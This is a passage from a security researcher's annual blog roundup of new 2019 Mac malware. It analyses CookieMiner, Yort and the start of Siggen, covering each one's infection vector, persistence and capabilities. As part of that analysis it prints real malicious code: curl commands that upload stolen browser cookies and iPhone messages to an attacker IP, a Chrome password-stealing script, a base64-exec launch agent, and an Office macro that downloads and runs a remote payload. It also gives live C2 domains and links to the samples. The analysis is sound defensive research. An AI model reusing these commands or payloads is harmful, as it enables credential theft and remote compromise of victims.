 CleanMy Mac X
CleanMy Mac X
 Malwarebytes
Malwarebytes
|
 Airo AV
Airo AV
|
All samples covered in this post are available in our malware collection. \
…just make sure not to infect yourself!
🖨️ Printable
A printable (PDF) version of this report can be downloaded here:
⌛ Background
Goodbye, 2019! and hello 2020 …a new decade! 🥳
For the fourth year in a row, I’ve decided to put together a blog post that comprehensively covers all the new Mac malware that appeared during the course of the year. While the specimens may have been briefly reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover all the new Mac malware of 2019 - in one place …yes, with samples of each malware for download!
However at the end of this blog, I’ve included a brief section dedicated to these other threats, that includes links to detailed write-ups.
For each malicious specimen covered in this post, we’ll identify the malware’s:
-
Infection Vector
…how it was able to infect macOS systems. -
Persistence Mechanism
…how it installed itself, to ensure it would be automatically restarted on reboot/user login. -
Features & Goals
…what was the purpose of the malware? a backdoor? a cryptocurrency miner? etc.
Also, for each malware specimen, I’ve added a direct download link, in case you want to follow along with our analysis or dig into the malware more!
I’d personally like to thank the following organizations, groups, and researchers for their work, analysis, & assistance! 🙏🏻
-
The “
malwareland” channel on the MacAdmins slack group. -
@thomasareed / @morpheus______ / @philofishal / and others who choose to remain unnamed.
\
🛠️ Malware Analysis Tools & Tactics
Throughout this blog, we’ll reference various tools used in analyzing the malware specimens.
These include:
-
ProcessMonitor
Our user-mode (open-source) utility that monitors process creations and terminations, providing detailed information about such events. -
FileMonitor
Our user-mode (open-source) utility monitors file events (such as creation, modifications, and deletions) providing detailed information about such events. -
WhatsYourSign
Our (open-source) utility that displays code-signing information, via the UI. -
lldb
The de-facto commandline debugger for macOS. Installed (to/usr/bin/lldb) as part of Xcode. -
Hopper Disassembler
A “reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications” …or malware specimens!
If you’re interested in general Mac malware analysis techniques, check out the following resources:
\
🗓️ Timeline
-

01/2019
A cryptominer that also steals user cookies and passwords, likely to give attackers access to victims online accounts and wallets. -

03/2019
A Lazarus group backdoor, targeting cryptocurrency businesses. -

04/2019
A macOS backdoor that downloads and executes (python) payloads. -

06/2019
A linux-based cryptominer, that runs on macOS via QEMU emulation. -

06/2019
A fully-featured macOS backdoor, installed via a Firefox 0day. -

06/2019
A new variant ofOSX.Mokes, a fully-featured macOS backdoor. -

09/2019
A Lazarus group trojan that persistently exposes a shell to remote attackers. -

10/2019
An (unnamed) Lazarus group backdoor. -

11/2019
A new variant ofYort, a Lazarus group backdoor, targeting cryptocurrency businesses. -

12/2019
A Lazarus group 1st-stage implant loader that is able to executed remote payloads, directly from memory.
\
👾 OSX.CookieMiner
CookieMiner is a cryptominer that also steals user cookies and passwords, likely to give attackers access to victims online accounts and wallets.
![]() Download:
Download: OSX.CookieMiner (password: infect3d)
 Writeups:
Writeups:
- “Mac Malware Steals Cryptocurrency Exchanges’ Cookies”
- “Mac ‘CookieMiner’ Malware Aims to Gobble Crypto Funds”
 Infection Vector: Unknown
Infection Vector: Unknown
Unit 42 (of Palo Alto Networks) who uncovered CookieMiner and wrote the original report on the malware, made no mention the malware’s initial infection vector.
However, a ThreatPost writeup states that:
"[Jen Miller-Osborn](https://twitter.com/jadefh), deputy director of Threat Intelligence for Unit 42, told Threatpost that researchers are not certain how victims are first infected by the shell script, but they suspect victims download a malicious program from a third-party store."
…as such, CookieMiner’s infection vector remains unknown.
\
 Persistence: Launch Agent
Persistence: Launch Agent
1...
2
3cd ~/Library/LaunchAgents
4curl -o com.apple.rig2.plist http://46.226.108.171/com.apple.rig2.plist
5curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist
6launchctl load -w com.apple.rig2.plist
7launchctl load -w com.proxy.initialize.plistThe script, uploadminer.sh, downloads (via curl), two property lists into the ~/Library/LaunchAgents directory.
The first plist, com.apple.rig2.plist, persists a binary named xmrig2 along with several commandline arguments:
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5 <key>ProgramArguments</key>
6 <array>
7 <string>/Users/Shared/xmrig2</string>
8 <string>-a</string>
9 <string>yescrypt</string>
10 <string>-o</string>
11 <string>stratum+tcp://koto-pool.work:3032</string>
12 <string>-u</string>
13 <string>k1GqvkK7QYEfMj3JPHieBo1m...</string>
14 </array>
15 <key>RunAtLoad</key>
16 <true/>
17 <key>Label</key>
18 <string>com.apple.rig2.plist</string>
19</dict>
20</plist>As the RunAtLoad key is set to true in the launch agent property list, the xmrig2 binary will be automatically launched each time the user (re)logs in.
The second plist, com.proxy.initialize.plist, persists various inline python commands (that appear to execute a base64 encoded chunk of data):
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ... >
3<plist version="1.0">
4<dict>
5<key>Label</key>
6<string>com.proxy.initialize.plist</string>
7<key>ProgramArguments</key>
8<array>
9<string>python</string>
10<string>-c</string>
11<string>import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode(
12 'aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml
13 ...
14 hcileU1soU1tpXStTW2pdKSUyNTZdKSkKZXhlYygnJy5qb2luKG91dCkp'));
15</string>
16</array>
17<key>RunAtLoad</key>
18<true/>
19</dict>
20</plist>As the RunAtLoad key is set to true in this property list as well, the python commands will be automatically (re)executed each time the user logs in.
Does this look familiar? Yes! In fact this is exactly how OSX.DarthMiner persisted. (We also covered OSX.DarthMiner in our “The Mac Malware of 2018” report).
This is not a coincidence, as (was noted in the Unit 42 report): “[CookieMiner] has been developed from OSX.DarthMiner, a malware known to target the Mac platform”
 Capabilities: Cryptomining, Cookie/Password Stealing, Backdoor
Capabilities: Cryptomining, Cookie/Password Stealing, Backdoor
CookieMiner is likely the evolution of OSX.DarthMiner.
In our “The Mac Malware of 2018” report we noted that DarthMiner, persists the well known Empyre backdoor (via the com.proxy.initialize.plist file) and a cryptocurrency mining binary named XMRig (via com.apple.rig.plist).
CookieMiner does this as well (though a 2 has been added to both the mining binary and plist):
XMRig->xmrig2com.apple.rig.plist->com.apple.rig2.plist
The persistently installed Empyre backdoor allows remote attacks to run arbitrary commands on an infected host.
By examining the arguments passed to the persistent miner binary, xmrig2 it appears to be mining the Koto cryptocurrency:
1<key>ProgramArguments</key>
2<array>
3 <string>/Users/Shared/xmrig2</string>
4 <string>-a</string>
5 <string>yescrypt</string>
6 <string>-o</string>
7 <string>stratum+tcp://koto-pool.work:3032</string>
8 <string>-u</string>
9 <string>k1GqvkK7QYEfMj3JPHieBo1m...</string>
10</array>The most interesting aspect of CookieMiner (and what differentiates it from OSX.DarthMiner) is its propensity for stealing! During their comprehensive analysis Unit 42 researchers highlighted the fact that CookieMiner captures and exfiltrates the following:
- (Browser) Cookies
- (Browser) Passwords
- iPhones messages (from iTunes backups)
The cookie, password, and message stealing capabilities are (likely) implemented to allow attackers to bypass 2FA protections on victims online cryptocurrency accounts:
"_By leveraging the combination of stolen login credentials, web cookies, and SMS data, based on past attacks like this, we believe the bad actors could bypass multi-factor authentication for these [cryptocurrency] sites. \ \ If successful, the attackers would have full access to the victim's exchange account and/or wallet and be able to use those funds as if they were the user themselves._" -Unit 42
The methods to steal such information, are not (overly) sophisticated, albeit sufficient.
For example, to steal cookies from Safari, CookieMiner simply copies the Cookies.binarycookies file from the ~/Library/Cookies directory, zips them up, and exfiltrates them to the attacker’s remote command & control server (46.226.108.171):
1cd ~/Library/Cookies
2if grep -q "coinbase" "Cookies.binarycookies"; then
3mkdir ${OUTPUT}
4cp Cookies.binarycookies ${OUTPUT}/Cookies.binarycookies
5zip -r interestingsafaricookies.zip ${OUTPUT}
6curl --upload-file interestingsafaricookies.zip http://46.226.108.171:8000Note though, the cookie file (Cookies.binarycookies) is only stolen if it contains cookies that are associated with cryptocurrency exchanges (such as Coinbase & Binance).
The malware also extracts saved passwords and credit card information from Google Chrome, via a python script:
"_`CookieMiner` downloads a Python script named "`harmlesslittlecode.py`" to extract saved login credentials and credit card information from Chrome's local data storage._" -Unit 42
1curl -o harmlesslittlecode.py http://46.226.108.171/harmlesslittlecode.py
2python harmlesslittlecode.py > passwords.txt 2>&1 1if __name__ == '__main__':
2 root_path = "/Users/*/Library/Application Support/Google/Chrome"
3 login_data_path = "{}/*/Login Data".format(root_path)
4 cc_data_path = "{}/*/Web Data".format(root_path)
5 chrome_data = glob.glob(login_data_path) + glob.glob(cc_data_path)
6 safe_storage_key = subprocess.Popen(
7 "security find-generic-password -wa "
8 "'Chrome'",
9 stdout=subprocess.PIPE,
10 stderr=subprocess.PIPE,
11 shell=True)
12 stdout, stderr = safe_storage_key.communicate()
13 ...
14 chrome(chrome_data, safe_storage_key)Finally, CookieMiner attempts to locate and exfiltrate iPhone message files from any mobile backups (within MobileSync/Backup):
1cd ~/Library/Application\ Support/MobileSync/Backup
2BACKUPFOLDER="$(ls)"
3cd ${BACKUPFOLDER}
4SMSFILE="$(find . -name '3d0d7e5fb2ce288813306e4d4636395e047a3d28')"
5cp ${SMSFILE} ~/Library/Application\ Support/Google/Chrome/Default/${OUTPUT}
6
7...
8cd ~/Library/Application\ Support/Google/Chrome/Default/
9zip -r ${OUTPUT}.zip ${OUTPUT}
10curl --upload-file ${OUTPUT}.zip http://46.226.108.171:8000Armed browser cookies, passwords, and even iPhone messages, the attacker may be able to access (and thus potentially drain) victims’ cryptocurrency accounts, even if 2FA is deployed! 🍪😱
\
👾 OSX.Yort
Yort is a Lazarus group (1st-stage?) implant, targeting cryptocurrency businesses.
![]() Download:
Download: OSX.Yort (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Malicious Office Documents
Infection Vector: Malicious Office Documents
The SecureList report which details the attack and Yort malware, states that:
"The malware was distributed via documents carefully prepared to attract the attention of cryptocurrency professionals." -SecureList
Analyzing the one of the malicious files (샘플_기술사업계획서(벤처기업평가용).doc), we find embedded Mac-specific macro code:
1#If Mac Then
2 #If VBA7 Then
3
4 Private Declare PtrSafe Function system Lib "libc.dylib"
5 (ByVal command As String) ...
6
7 Private Declare PtrSafe Function popen Lib "libc.dylib"
8 (ByVal command As String, ByVal mode As String) As LongPtr
9
10 #Else
11
12 Private Declare Function system Lib "libc.dylib"
13 (ByVal command As String) As Long
14 Private Declare Function popen Lib "libc.dylib"
15 (ByVal command As String, ByVal mode As String) As Long
16
17 #End If
18#End If
19
20Sub AutoOpen()
21On Error Resume Next
22#If Mac Then
23
24 sur = "https://nzssdm.com/assets/mt.dat"
25 spath = "/tmp/": i = 0
26 Do
27 spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
28 Loop Until i > 12
29
30 spath = spath
31
32 res = system("curl -o " & spath & " " & sur)
33 res = system("chmod +x " & spath)
34 res = popen(spath, "r")
35
36 ...If a Mac user opens the document in Microsoft Office and enables macros, these malicious macros will be automatically executed (triggered via the AutoOpen()) function.
The macro logic:
- downloads a file from
https://nzssdm.com/assets/mt.dat(viacurl) to the/tmp/directory - sets its permissions to executable (via
chmod +x) - executes the (now executable) downloaded file,
mt.dat(viapopen)
For more details on the malicious macros in this attack, see @philofishal’s writeup:
 Persistence: None
Persistence: None
It does not appear that (this variant) of OSX.Yort persists itself. However, as a light-weight 1st-stage implant, persistence may not be needed, as a noted in an analysis titled, “A Look into the Lazarus Group’s Operations in October 2019”:
"The malware doesn't have a persistence, but by the fact that [it] can execute [any] command, the attacker can decide push a persistence if this necessary"
 Capabilities: 1st-stage implant, with standard backdoor capabilities.
Capabilities: 1st-stage implant, with standard backdoor capabilities.
Yort (likely a 1st-stage implant), supports a variety of ‘standard’ commands, such as file download, upload, and the execution of arbitrary commands.
Using macOS’s built-in file utility, shows that mt.dat is a standard 64-bit macOS (Mach-O) executable.
$ file Yort/A/mt.dat Yort/A/mt.dat: Mach-O 64-bit executable x86_64
The strings command (executed with the -a flag) can dump (ASCII) strings, that are embedded in the binary. In OSX.Yort’s case these strings are rather revealing:
$ strings -a Yort/A/mt.dat cache-control: no-cache content-type: multipart/form-data User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 file /bin/bash -c " " > /tmp/ 2>&1 https://towingoperations.com/chat/chat.php https://baseballcharlemagnelegardeur.com/wp-content/languages/common.php https://www.tangowithcolette.com/pages/common.php
It is easy to confirm that the embedded URLs are malware’s actual command and control servers, as when executed (in a VM), the malware attempts to connect out to (one of) these addresses for tasking:
$ ./mt.dat * Trying 69.195.124.206... * Connected to baseballcharlemagnelegardeur.com (69.195.124.206) port 443 (#0) * SSL certificate problem: certificate has expired * stopped the pause stream! * Closing connection 0
Another static analysis tool, nm can dump embedded symbols (such as method names, and imported (system) functions):
$ nm Yort/A/mt.dat
...
00000001000010f0 T _MainLoop
0000000100001810 T _RecvBlockData
00000001000019d0 T _RecvBlockDataUncrypt
00000001000018f0 T _RecvBlockDataWithLimit
0000000100001a40 T _RecvBlockDataWithLimitUncrypt
0000000100002460 T _ReplyCmd
0000000100002360 T _ReplyDie
00000001000033c0 T _ReplyDown
0000000100003e20 T _ReplyExec
0000000100004180 T _ReplyGetConfig
0000000100002150 T _ReplyKeepAlive
0000000100002c20 T _ReplyOtherShellCmd
0000000100003fd0 T _ReplySessionExec
0000000100004410 T _ReplySetConfig
0000000100002240 T _ReplySleep
0000000100001f50 T _ReplyTroyInfo
0000000100003900 T _ReplyUpload
U _curl_easy_cleanup
U _curl_easy_init
U _curl_easy_perform
U _curl_easy_setopt
U _curl_formadd
U _curl_formfree
U _curl_global_cleanup
U _curl_global_init
U _curl_slist_append
U _curl_slist_free_all
U _fork
U _fwrite
U _kill
U _unlink
U _waitpid
From this output, it seems reasonable to assume that the malware supports a variety of commands that are fairly common in first-stage implants and/or lightweight backdoors.
ReplyCmd: execute commands?ReplyDie: kill implant?ReplyOtherShellCmd: execute shell command?ReplyDown: download a file?ReplyUpload: upload a file?- etc…
And references to the curl_* APIs likely indicate that the malware implements its networking logic via libcurl.
Debugging the malware (via lldb) confirms that indeed the malware is leveraging libcurl. Here for example we see the malware setting the url of its command and control server (baseballcharlemagnelegardeur.com) via the curl_easy_setopt function with the CURLOPT_URL (10002) parameter:
$ lldb mt.dt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff7d446b9b libcurl.4.dylib`curl_easy_setopt (lldb) p $rsi (unsigned long) $1 = 10002 (lldb) x/s $rdx 0x1000052a8: "https://baseballcharlemagnelegardeur.com/wp-content/languages/common.php"
The malware then connects to the specified server, via the curl_easy_perform function.
If the malware receives a response (tasking) from the command and control server, it will act upon said response (via switch statement, or jumptable). The logic that implements delegation of the received commands is found at address 0x0000000100004679 within the malware’s binary:
1cmp eax, 17h ; switch 24 cases
2ja loc_100004A6D ; jumptable 0000000100004693 default case
3lea rcx, off_100004B60
4movsxd rax, dword ptr [rcx+rax*4]
5add rax, rcx
6mov rbx, r15
7jmp rax ; switch jumpFor example for case #19, the malware will execute the ReplyDown command:
1mov ecx, 801h ; jumptable 0000000100004693 case 19
2mov rdi, rsp
3lea rsi, [rbp-85A8h]
4rep movsq
5mov eax, [rbp-45A0h]
6mov [rsp+4008h], eax
7call _ReplyDownDigging into the disassembly of the ReplyDown command, shows that the malware will invoke functions such as:
fopenwith therb(“read binary”) parameterfreadfclose
This (brief) static analysis indicates this method will download a file, from the infected machine to the server.
Another example is #case 22, which calls into the ReplyExec function.
1mov ecx, 801h ; jumptable 0000000100004693 case 22
2mov rdi, rsp
3lea rsi, [rbp-85A8h]
4rep movsq
5mov eax, [rbp-45A0h]
6mov [rsp+4008h], eax
7call _ReplyExecThe ReplyExec function, as its names implies, will executed perhaps a command or file uploaded to the client from the server:
1int _ReplyExec(int arg0, int arg1, ...) {
2
3 ...
4
5 rax = fork();
6 if (rax == 0x0)
7 {
8 system(&var_4580);
9 rax = exit(0x0);
10 return rax;
11 }Similar analysis of the other Reply* commands confirm their rather descriptive names, match their logic.
For more details on the capabilities of mt.data, see:
\
👾 OSX.Siggen
Siggen, packaged in a fake WhatsApp application, is a persistent backdoor that allows remote attackers to download and execute (python) payloads.
![]() Download:
Download: OSX.Siggen (password: infect3d)
 Writeups:
Writeups:
\
 Infection Vector: Trojaned (fake) WhatsApp Application
Infection Vector: Trojaned (fake) WhatsApp Application
“Phishing AI” @phishingai, stated the following in a tweet:
"_This @WhatsApp #phishing/drive-by-download domain `message-whatsapp[.]com` \ \ ...is delivering malware via an iframe. The iframe delivers a custom response depending on the device detected. Mac malware is delivered via a zip file with an application inside._"
This @WhatsApp #phishing/drive-by-download domain
— Phishing AI (@PhishingAi) April 25, 2019
message-whatsapp[.]com
...is delivering malware via an iframe. The iframe delivers a custom response depending on the device detected. Mac malware is delivered via a Zip file with an application inside.
cc: @Lookout pic.twitter.com/c7A8mwp4iy
A screen capture from @phishingai’s tweet of the malicious message-whatsapp.com website, shows how users could be tricked into manually downloading and installing what they believe is the popular WhatsApp messaging application:
\

The download is a zip archive named WhatsAppWeb.zip …that (surprise, surprise) is not WhatsApp, but rather an application named WhatsAppService
\

The WhatsAppService application:
- is unsigned
- has an PDF icon
- has a main binary named
DropBox

Will users be tricked into running this? …and manually work thru the Gatekeeper alerts (as the app is unsigned)? Apparently so! 🤷♂️ \
 Persistence: Launch Agent
Persistence: Launch Agent
